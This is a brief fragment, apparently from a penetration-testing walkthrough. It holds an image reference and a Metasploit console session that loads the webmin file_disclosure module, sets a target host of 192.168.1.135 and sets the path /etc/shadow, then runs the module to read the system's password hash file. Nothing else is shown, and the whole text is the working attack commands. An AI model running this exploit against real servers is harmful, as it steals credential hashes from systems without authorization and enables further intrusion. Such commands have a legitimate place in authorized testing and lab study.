 msf > use auxiliary/admin/webmin/file_disclosure msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135 msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow msf auxiliary(admin/webmin/file_disclosure) > run